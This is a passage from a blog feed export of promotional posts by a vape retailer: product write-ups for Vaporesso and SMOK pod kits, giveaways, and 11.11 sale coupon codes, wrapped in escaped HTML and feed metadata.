Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg 